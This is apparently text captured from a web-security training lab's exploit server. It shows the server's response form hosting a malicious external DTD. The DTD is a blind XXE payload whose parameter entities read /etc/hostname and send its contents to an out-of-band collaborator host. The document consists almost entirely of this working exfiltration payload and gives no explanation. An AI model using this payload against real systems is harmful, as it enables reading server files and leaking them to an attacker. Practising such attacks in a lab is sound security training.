 Craft a response
URL: https://exploit-0a96000a03ecc26e8161c51b01cd004b.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'http://vtsi74mycfc4iuvbki5cypdqwh28q2er.oastify.com/?x=%file;'>">
%eval;
%exfil;